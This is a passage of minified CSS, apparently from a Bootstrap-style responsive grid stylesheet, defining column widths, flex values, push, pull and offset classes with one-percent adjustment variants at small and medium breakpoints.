57.66666667%;-ms-flex:0 0 57.66666667%;flex:0 0 57.66666667%}.col-sm-8{max-width:66.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%}.col-sm-7_u_1percent{max-width:59.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 59.33333333%;-ms-flex:0 0 59.33333333%;flex:0 0 59.33333333%}.col-sm-7_u_2percent{max-width:60.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 60.33333333%;-ms-flex:0 0 60.33333333%;flex:0 0 60.33333333%}.col-sm-7_u_3percent{max-width:61.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 61.33333333%;-ms-flex:0 0 61.33333333%;flex:0 0 61.33333333%}.col-sm-7_u_4percent{max-width:62.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 62.33333333%;-ms-flex:0 0 62.33333333%;flex:0 0 62.33333333%}.col-sm-7_u_5percent{max-width:63.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 63.33333333%;-ms-flex:0 0 63.33333333%;flex:0 0 63.33333333%}.col-sm-7_u_6percent{max-width:64.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 64.33333333%;-ms-flex:0 0 64.33333333%;flex:0 0 64.33333333%}.col-sm-7_u_7percent{max-width:65.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 65.33333333%;-ms-flex:0 0 65.33333333%;flex:0 0 65.33333333%}.col-sm-7_u_8percent{max-width:66.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 66.33333333%;-ms-flex:0 0 66.33333333%;flex:0 0 66.33333333%}.col-sm-7_u_9percent{max-width:67.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 67.33333333%;-ms-flex:0 0 67.33333333%;flex:0 0 67.33333333%}.col-sm-7_d_1percent{max-width:57.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 57.33333333%;-ms-flex:0 0 57.33333333%;flex:0 0 57.33333333%}.col-sm-7_d_2percent{max-width:56.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 56.33333333%;-ms-flex:0 0 56.33333333%;flex:0 0 56.33333333%}.col-sm-7_d_3percent{max-width:55.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 55.33333333%;-ms-flex:0 0 55.33333333%;flex:0 0 55.33333333%}.col-sm-7_d_4percent{max-width:54.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 54.33333333%;-ms-flex:0 0 54.33333333%;flex:0 0 54.33333333%}.col-sm-7_d_5percent{max-width:53.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 53.33333333%;-ms-flex:0 0 53.33333333%;flex:0 0 53.33333333%}.col-sm-7_d_6percent{max-width:52.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 52.33333333%;-ms-flex:0 0 52.33333333%;flex:0 0 52.33333333%}.col-sm-7_d_7percent{max-width:51.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 51.33333333%;-ms-flex:0 0 51.33333333%;flex:0 0 51.33333333%}.col-sm-7_d_8percent{max-width:50.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 50.33333333%;-ms-flex:0 0 50.33333333%;flex:0 0 50.33333333%}.col-sm-7_d_9percent{max-width:49.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 49.33333333%;-ms-flex:0 0 49.33333333%;flex:0 0 49.33333333%}.col-sm-7{max-width:58.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%}.col-sm-6_u_1percent{max-width:51%;-webkit-box-flex:0;-webkit-flex:0 0 51%;-ms-flex:0 0 51%;flex:0 0 51%}.col-sm-6_u_2percent{max-width:52%;-webkit-box-flex:0;-webkit-flex:0 0 52%;-ms-flex:0 0 52%;flex:0 0 52%}.col-sm-6_u_3percent{max-width:53%;-webkit-box-flex:0;-webkit-flex:0 0 53%;-ms-flex:0 0 53%;flex:0 0 53%}.col-sm-6_u_4percent{max-width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%}.col-sm-6_u_5percent{max-width:55%;-webkit-box-flex:0;-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%}.col-sm-6_u_6percent{max-width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%}.col-sm-6_u_7percent{max-width:57%;-webkit-box-flex:0;-webkit-flex:0 0 57%;-ms-flex:0 0 57%;flex:0 0 57%}.col-sm-6_u_8percent{max-width:58%;-webkit-box-flex:0;-webkit-flex:0 0 58%;-ms-flex:0 0 58%;flex:0 0 58%}.col-sm-6_u_9percent{max-width:59%;-webkit-box-flex:0;-webkit-flex:0 0 59%;-ms-flex:0 0 59%;flex:0 0 59%}.col-sm-6_d_1percent{max-width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%}.col-sm-6_d_2percent{max-width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%}.col-sm-6_d_3percent{max-width:47%;-webkit-box-flex:0;-webkit-flex:0 0 47%;-ms-flex:0 0 47%;flex:0 0 47%}.col-sm-6_d_4percent{max-width:46%;-webkit-box-flex:0;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%}.col-sm-6_d_5percent{max-width:45%;-webkit-box-flex:0;-webkit-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%}.col-sm-6_d_6percent{max-width:44%;-webkit-box-flex:0;-webkit-flex:0 0 44%;-ms-flex:0 0 44%;flex:0 0 44%}.col-sm-6_d_7percent{max-width:43%;-webkit-box-flex:0;-webkit-flex:0 0 43%;-ms-flex:0 0 43%;flex:0 0 43%}.col-sm-6_d_8percent{max-width:42%;-webkit-box-flex:0;-webkit-flex:0 0 42%;-ms-flex:0 0 42%;flex:0 0 42%}.col-sm-6_d_9percent{max-width:41%;-webkit-box-flex:0;-webkit-flex:0 0 41%;-ms-flex:0 0 41%;flex:0 0 41%}.col-sm-6{max-width:50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.col-sm-5_u_1percent{max-width:42.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 42.66666667%;-ms-flex:0 0 42.66666667%;flex:0 0 42.66666667%}.col-sm-5_u_2percent{max-width:43.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 43.66666667%;-ms-flex:0 0 43.66666667%;flex:0 0 43.66666667%}.col-sm-5_u_3percent{max-width:44.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 44.66666667%;-ms-flex:0 0 44.66666667%;flex:0 0 44.66666667%}.col-sm-5_u_4percent{max-width:45.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 45.66666667%;-ms-flex:0 0 45.66666667%;flex:0 0 45.66666667%}.col-sm-5_u_5percent{max-width:46.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 46.66666667%;-ms-flex:0 0 46.66666667%;flex:0 0 46.66666667%}.col-sm-5_u_6percent{max-width:47.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 47.66666667%;-ms-flex:0 0 47.66666667%;flex:0 0 47.66666667%}.col-sm-5_u_7percent{max-width:48.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 48.66666667%;-ms-flex:0 0 48.66666667%;flex:0 0 48.66666667%}.col-sm-5_u_8percent{max-width:49.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 49.66666667%;-ms-flex:0 0 49.66666667%;flex:0 0 49.66666667%}.col-sm-5_u_9percent{max-width:50.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 50.66666667%;-ms-flex:0 0 50.66666667%;flex:0 0 50.66666667%}.col-sm-5_d_1percent{max-width:40.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 40.66666667%;-ms-flex:0 0 40.66666667%;flex:0 0 40.66666667%}.col-sm-5_d_2percent{max-width:39.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 39.66666667%;-ms-flex:0 0 39.66666667%;flex:0 0 39.66666667%}.col-sm-5_d_3percent{max-width:38.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 38.66666667%;-ms-flex:0 0 38.66666667%;flex:0 0 38.66666667%}.col-sm-5_d_4percent{max-width:37.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 37.66666667%;-ms-flex:0 0 37.66666667%;flex:0 0 37.66666667%}.col-sm-5_d_5percent{max-width:36.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 36.66666667%;-ms-flex:0 0 36.66666667%;flex:0 0 36.66666667%}.col-sm-5_d_6percent{max-width:35.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 35.66666667%;-ms-flex:0 0 35.66666667%;flex:0 0 35.66666667%}.col-sm-5_d_7percent{max-width:34.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 34.66666667%;-ms-flex:0 0 34.66666667%;flex:0 0 34.66666667%}.col-sm-5_d_8percent{max-width:33.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 33.66666667%;-ms-flex:0 0 33.66666667%;flex:0 0 33.66666667%}.col-sm-5_d_9percent{max-width:32.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 32.66666667%;-ms-flex:0 0 32.66666667%;flex:0 0 32.66666667%}.col-sm-5{max-width:41.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%}.col-sm-4_u_1percent{max-width:34.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 34.33333333%;-ms-flex:0 0 34.33333333%;flex:0 0 34.33333333%}.col-sm-4_u_2percent{max-width:35.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 35.33333333%;-ms-flex:0 0 35.33333333%;flex:0 0 35.33333333%}.col-sm-4_u_3percent{max-width:36.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 36.33333333%;-ms-flex:0 0 36.33333333%;flex:0 0 36.33333333%}.col-sm-4_u_4percent{max-width:37.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 37.33333333%;-ms-flex:0 0 37.33333333%;flex:0 0 37.33333333%}.col-sm-4_u_5percent{max-width:38.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 38.33333333%;-ms-flex:0 0 38.33333333%;flex:0 0 38.33333333%}.col-sm-4_u_6percent{max-width:39.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 39.33333333%;-ms-flex:0 0 39.33333333%;flex:0 0 39.33333333%}.col-sm-4_u_7percent{max-width:40.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 40.33333333%;-ms-flex:0 0 40.33333333%;flex:0 0 40.33333333%}.col-sm-4_u_8percent{max-width:41.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 41.33333333%;-ms-flex:0 0 41.33333333%;flex:0 0 41.33333333%}.col-sm-4_u_9percent{max-width:42.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 42.33333333%;-ms-flex:0 0 42.33333333%;flex:0 0 42.33333333%}.col-sm-4_d_1percent{max-width:32.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 32.33333333%;-ms-flex:0 0 32.33333333%;flex:0 0 32.33333333%}.col-sm-4_d_2percent{max-width:31.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 31.33333333%;-ms-flex:0 0 31.33333333%;flex:0 0 31.33333333%}.col-sm-4_d_3percent{max-width:30.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 30.33333333%;-ms-flex:0 0 30.33333333%;flex:0 0 30.33333333%}.col-sm-4_d_4percent{max-width:29.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 29.33333333%;-ms-flex:0 0 29.33333333%;flex:0 0 29.33333333%}.col-sm-4_d_5percent{max-width:28.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 28.33333333%;-ms-flex:0 0 28.33333333%;flex:0 0 28.33333333%}.col-sm-4_d_6percent{max-width:27.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 27.33333333%;-ms-flex:0 0 27.33333333%;flex:0 0 27.33333333%}.col-sm-4_d_7percent{max-width:26.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 26.33333333%;-ms-flex:0 0 26.33333333%;flex:0 0 26.33333333%}.col-sm-4_d_8percent{max-width:25.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 25.33333333%;-ms-flex:0 0 25.33333333%;flex:0 0 25.33333333%}.col-sm-4_d_9percent{max-width:24.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 24.33333333%;-ms-flex:0 0 24.33333333%;flex:0 0 24.33333333%}.col-sm-4{max-width:33.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%}.col-sm-3_u_1percent{max-width:26%;-webkit-box-flex:0;-webkit-flex:0 0 26%;-ms-flex:0 0 26%;flex:0 0 26%}.col-sm-3_u_2percent{max-width:27%;-webkit-box-flex:0;-webkit-flex:0 0 27%;-ms-flex:0 0 27%;flex:0 0 27%}.col-sm-3_u_3percent{max-width:28%;-webkit-box-flex:0;-webkit-flex:0 0 28%;-ms-flex:0 0 28%;flex:0 0 28%}.col-sm-3_u_4percent{max-width:29%;-webkit-box-flex:0;-webkit-flex:0 0 29%;-ms-flex:0 0 29%;flex:0 0 29%}.col-sm-3_u_5percent{max-width:30%;-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}.col-sm-3_u_6percent{max-width:31%;-webkit-box-flex:0;-webkit-flex:0 0 31%;-ms-flex:0 0 31%;flex:0 0 31%}.col-sm-3_u_7percent{max-width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-ms-flex:0 0 32%;flex:0 0 32%}.col-sm-3_u_8percent{max-width:33%;-webkit-box-flex:0;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%}.col-sm-3_u_9percent{max-width:34%;-webkit-box-flex:0;-webkit-flex:0 0 34%;-ms-flex:0 0 34%;flex:0 0 34%}.col-sm-3_d_1percent{max-width:24%;-webkit-box-flex:0;-webkit-flex:0 0 24%;-ms-flex:0 0 24%;flex:0 0 24%}.col-sm-3_d_2percent{max-width:23%;-webkit-box-flex:0;-webkit-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.col-sm-3_d_3percent{max-width:22%;-webkit-box-flex:0;-webkit-flex:0 0 22%;-ms-flex:0 0 22%;flex:0 0 22%}.col-sm-3_d_4percent{max-width:21%;-webkit-box-flex:0;-webkit-flex:0 0 21%;-ms-flex:0 0 21%;flex:0 0 21%}.col-sm-3_d_5percent{max-width:20%;-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.col-sm-3_d_6percent{max-width:19%;-webkit-box-flex:0;-webkit-flex:0 0 19%;-ms-flex:0 0 19%;flex:0 0 19%}.col-sm-3_d_7percent{max-width:18%;-webkit-box-flex:0;-webkit-flex:0 0 18%;-ms-flex:0 0 18%;flex:0 0 18%}.col-sm-3_d_8percent{max-width:17%;-webkit-box-flex:0;-webkit-flex:0 0 17%;-ms-flex:0 0 17%;flex:0 0 17%}.col-sm-3_d_9percent{max-width:16%;-webkit-box-flex:0;-webkit-flex:0 0 16%;-ms-flex:0 0 16%;flex:0 0 16%}.col-sm-3{max-width:25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.col-sm-2_u_1percent{max-width:17.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 17.66666667%;-ms-flex:0 0 17.66666667%;flex:0 0 17.66666667%}.col-sm-2_u_2percent{max-width:18.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 18.66666667%;-ms-flex:0 0 18.66666667%;flex:0 0 18.66666667%}.col-sm-2_u_3percent{max-width:19.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 19.66666667%;-ms-flex:0 0 19.66666667%;flex:0 0 19.66666667%}.col-sm-2_u_4percent{max-width:20.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 20.66666667%;-ms-flex:0 0 20.66666667%;flex:0 0 20.66666667%}.col-sm-2_u_5percent{max-width:21.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 21.66666667%;-ms-flex:0 0 21.66666667%;flex:0 0 21.66666667%}.col-sm-2_u_6percent{max-width:22.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 22.66666667%;-ms-flex:0 0 22.66666667%;flex:0 0 22.66666667%}.col-sm-2_u_7percent{max-width:23.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 23.66666667%;-ms-flex:0 0 23.66666667%;flex:0 0 23.66666667%}.col-sm-2_u_8percent{max-width:24.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 24.66666667%;-ms-flex:0 0 24.66666667%;flex:0 0 24.66666667%}.col-sm-2_u_9percent{max-width:25.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 25.66666667%;-ms-flex:0 0 25.66666667%;flex:0 0 25.66666667%}.col-sm-2_d_1percent{max-width:15.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 15.66666667%;-ms-flex:0 0 15.66666667%;flex:0 0 15.66666667%}.col-sm-2_d_2percent{max-width:14.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 14.66666667%;-ms-flex:0 0 14.66666667%;flex:0 0 14.66666667%}.col-sm-2_d_3percent{max-width:13.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 13.66666667%;-ms-flex:0 0 13.66666667%;flex:0 0 13.66666667%}.col-sm-2_d_4percent{max-width:12.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 12.66666667%;-ms-flex:0 0 12.66666667%;flex:0 0 12.66666667%}.col-sm-2_d_5percent{max-width:11.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 11.66666667%;-ms-flex:0 0 11.66666667%;flex:0 0 11.66666667%}.col-sm-2_d_6percent{max-width:10.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 10.66666667%;-ms-flex:0 0 10.66666667%;flex:0 0 10.66666667%}.col-sm-2_d_7percent{max-width:9.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 9.66666667%;-ms-flex:0 0 9.66666667%;flex:0 0 9.66666667%}.col-sm-2_d_8percent{max-width:8.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 8.66666667%;-ms-flex:0 0 8.66666667%;flex:0 0 8.66666667%}.col-sm-2_d_9percent{max-width:7.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 7.66666667%;-ms-flex:0 0 7.66666667%;flex:0 0 7.66666667%}.col-sm-2{max-width:16.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%}.col-sm-1_u_1percent{max-width:9.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 9.33333333%;-ms-flex:0 0 9.33333333%;flex:0 0 9.33333333%}.col-sm-1_u_2percent{max-width:10.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 10.33333333%;-ms-flex:0 0 10.33333333%;flex:0 0 10.33333333%}.col-sm-1_u_3percent{max-width:11.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 11.33333333%;-ms-flex:0 0 11.33333333%;flex:0 0 11.33333333%}.col-sm-1_u_4percent{max-width:12.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 12.33333333%;-ms-flex:0 0 12.33333333%;flex:0 0 12.33333333%}.col-sm-1_u_5percent{max-width:13.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 13.33333333%;-ms-flex:0 0 13.33333333%;flex:0 0 13.33333333%}.col-sm-1_u_6percent{max-width:14.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 14.33333333%;-ms-flex:0 0 14.33333333%;flex:0 0 14.33333333%}.col-sm-1_u_7percent{max-width:15.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 15.33333333%;-ms-flex:0 0 15.33333333%;flex:0 0 15.33333333%}.col-sm-1_u_8percent{max-width:16.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 16.33333333%;-ms-flex:0 0 16.33333333%;flex:0 0 16.33333333%}.col-sm-1_u_9percent{max-width:17.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 17.33333333%;-ms-flex:0 0 17.33333333%;flex:0 0 17.33333333%}.col-sm-1_d_1percent{max-width:7.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 7.33333333%;-ms-flex:0 0 7.33333333%;flex:0 0 7.33333333%}.col-sm-1_d_2percent{max-width:6.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 6.33333333%;-ms-flex:0 0 6.33333333%;flex:0 0 6.33333333%}.col-sm-1_d_3percent{max-width:5.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 5.33333333%;-ms-flex:0 0 5.33333333%;flex:0 0 5.33333333%}.col-sm-1_d_4percent{max-width:4.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 4.33333333%;-ms-flex:0 0 4.33333333%;flex:0 0 4.33333333%}.col-sm-1_d_5percent{max-width:3.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 3.33333333%;-ms-flex:0 0 3.33333333%;flex:0 0 3.33333333%}.col-sm-1_d_6percent{max-width:2.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 2.33333333%;-ms-flex:0 0 2.33333333%;flex:0 0 2.33333333%}.col-sm-1_d_7percent{max-width:1.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 1.33333333%;-ms-flex:0 0 1.33333333%;flex:0 0 1.33333333%}.col-sm-1_d_8percent{max-width:.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 .33333333%;-ms-flex:0 0 .33333333%;flex:0 0 .33333333%}.col-sm-1_d_9percent{max-width:-.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 -.66666667%;-ms-flex:0 0 -.66666667%;flex:0 0 -.66666667%}.col-sm-1{max-width:8.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-12_u_1percent{max-width:101%;-webkit-box-flex:0;-webkit-flex:0 0 101%;-ms-flex:0 0 101%;flex:0 0 101%}.col-md-12_u_2percent{max-width:102%;-webkit-box-flex:0;-webkit-flex:0 0 102%;-ms-flex:0 0 102%;flex:0 0 102%}.col-md-12_u_3percent{max-width:103%;-webkit-box-flex:0;-webkit-flex:0 0 103%;-ms-flex:0 0 103%;flex:0 0 103%}.col-md-12_u_4percent{max-width:104%;-webkit-box-flex:0;-webkit-flex:0 0 104%;-ms-flex:0 0 104%;flex:0 0 104%}.col-md-12_u_5percent{max-width:105%;-webkit-box-flex:0;-webkit-flex:0 0 105%;-ms-flex:0 0 105%;flex:0 0 105%}.col-md-12_u_6percent{max-width:106%;-webkit-box-flex:0;-webkit-flex:0 0 106%;-ms-flex:0 0 106%;flex:0 0 106%}.col-md-12_u_7percent{max-width:107%;-webkit-box-flex:0;-webkit-flex:0 0 107%;-ms-flex:0 0 107%;flex:0 0 107%}.col-md-12_u_8percent{max-width:108%;-webkit-box-flex:0;-webkit-flex:0 0 108%;-ms-flex:0 0 108%;flex:0 0 108%}.col-md-12_u_9percent{max-width:109%;-webkit-box-flex:0;-webkit-flex:0 0 109%;-ms-flex:0 0 109%;flex:0 0 109%}.col-md-12_d_1percent{max-width:99%;-webkit-box-flex:0;-webkit-flex:0 0 99%;-ms-flex:0 0 99%;flex:0 0 99%}.col-md-12_d_2percent{max-width:98%;-webkit-box-flex:0;-webkit-flex:0 0 98%;-ms-flex:0 0 98%;flex:0 0 98%}.col-md-12_d_3percent{max-width:97%;-webkit-box-flex:0;-webkit-flex:0 0 97%;-ms-flex:0 0 97%;flex:0 0 97%}.col-md-12_d_4percent{max-width:96%;-webkit-box-flex:0;-webkit-flex:0 0 96%;-ms-flex:0 0 96%;flex:0 0 96%}.col-md-12_d_5percent{max-width:95%;-webkit-box-flex:0;-webkit-flex:0 0 95%;-ms-flex:0 0 95%;flex:0 0 95%}.col-md-12_d_6percent{max-width:94%;-webkit-box-flex:0;-webkit-flex:0 0 94%;-ms-flex:0 0 94%;flex:0 0 94%}.col-md-12_d_7percent{max-width:93%;-webkit-box-flex:0;-webkit-flex:0 0 93%;-ms-flex:0 0 93%;flex:0 0 93%}.col-md-12_d_8percent{max-width:92%;-webkit-box-flex:0;-webkit-flex:0 0 92%;-ms-flex:0 0 92%;flex:0 0 92%}.col-md-12_d_9percent{max-width:91%;-webkit-box-flex:0;-webkit-flex:0 0 91%;-ms-flex:0 0 91%;flex:0 0 91%}.col-md-12{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.col-md-11_u_1percent{max-width:92.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 92.66666667%;-ms-flex:0 0 92.66666667%;flex:0 0 92.66666667%}.col-md-11_u_2percent{max-width:93.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 93.66666667%;-ms-flex:0 0 93.66666667%;flex:0 0 93.66666667%}.col-md-11_u_3percent{max-width:94.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 94.66666667%;-ms-flex:0 0 94.66666667%;flex:0 0 94.66666667%}.col-md-11_u_4percent{max-width:95.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 95.66666667%;-ms-flex:0 0 95.66666667%;flex:0 0 95.66666667%}.col-md-11_u_5percent{max-width:96.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 96.66666667%;-ms-flex:0 0 96.66666667%;flex:0 0 96.66666667%}.col-md-11_u_6percent{max-width:97.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 97.66666667%;-ms-flex:0 0 97.66666667%;flex:0 0 97.66666667%}.col-md-11_u_7percent{max-width:98.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 98.66666667%;-ms-flex:0 0 98.66666667%;flex:0 0 98.66666667%}.col-md-11_u_8percent{max-width:99.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 99.66666667%;-ms-flex:0 0 99.66666667%;flex:0 0 99.66666667%}.col-md-11_u_9percent{max-width:100.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 100.66666667%;-ms-flex:0 0 100.66666667%;flex:0 0 100.66666667%}.col-md-11_d_1percent{max-width:90.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 90.66666667%;-ms-flex:0 0 90.66666667%;flex:0 0 90.66666667%}.col-md-11_d_2percent{max-width:89.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 89.66666667%;-ms-flex:0 0 89.66666667%;flex:0 0 89.66666667%}.col-md-11_d_3percent{max-width:88.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 88.66666667%;-ms-flex:0 0 88.66666667%;flex:0 0 88.66666667%}.col-md-11_d_4percent{max-width:87.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 87.66666667%;-ms-flex:0 0 87.66666667%;flex:0 0 87.66666667%}.col-md-11_d_5percent{max-width:86.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 86.66666667%;-ms-flex:0 0 86.66666667%;flex:0 0 86.66666667%}.col-md-11_d_6percent{max-width:85.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 85.66666667%;-ms-flex:0 0 85.66666667%;flex:0 0 85.66666667%}.col-md-11_d_7percent{max-width:84.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 84.66666667%;-ms-flex:0 0 84.66666667%;flex:0 0 84.66666667%}.col-md-11_d_8percent{max-width:83.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 83.66666667%;-ms-flex:0 0 83.66666667%;flex:0 0 83.66666667%}.col-md-11_d_9percent{max-width:82.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 82.66666667%;-ms-flex:0 0 82.66666667%;flex:0 0 82.66666667%}.col-md-11{max-width:91.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%}.col-md-10_u_1percent{max-width:84.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 84.33333333%;-ms-flex:0 0 84.33333333%;flex:0 0 